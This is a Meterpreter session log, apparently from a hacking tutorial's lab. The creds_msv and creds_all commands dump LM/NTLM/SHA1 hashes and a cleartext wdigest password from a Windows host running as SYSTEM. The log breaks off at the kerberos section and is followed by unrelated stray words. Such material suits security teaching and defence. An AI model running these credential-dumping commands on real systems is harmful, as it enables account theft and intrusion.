 meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============

Username             Domain           LM                                NTLM                              SHA1
--------             ------           --                                ----                              ----
Hacker Mentor Admin  WIN-845Q99OO4PP  4ae0372142c08b5a5e1ba7cb6ed3a6b3  931a25d0405b2ea33910ad3c7404e283  2b54ef4d8cdad3ce20c57e93673a73399ed02c7b

meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============

Username             Domain           LM                                NTLM                              SHA1
--------             ------           --                                ----                              ----
Hacker Mentor Admin  WIN-845Q99OO4PP  4ae0372142c08b5a5e1ba7cb6ed3a6b3  931a25d0405b2ea33910ad3c7404e283  2b54ef4d8cdad3ce20c57e93673a73399ed02c7b

wdigest credentials
===================

Username             Domain           Password
--------             ------           --------
(null)               (null)           (null)
Hacker Mentor Admin  WIN-845Q99OO4PP  H4ck3rm3nt0r!
WIN-845Q99OO4PP$     WORKGROUP        (null)

tspkg credentials
=================

Username             Domain           Password
--------             ------           --------
Hacker Mentor Admin  WIN-845Q99OO4PP  H4ck3rm3nt0r!

kerberos credentials
VIDEO
GAME
JAPAN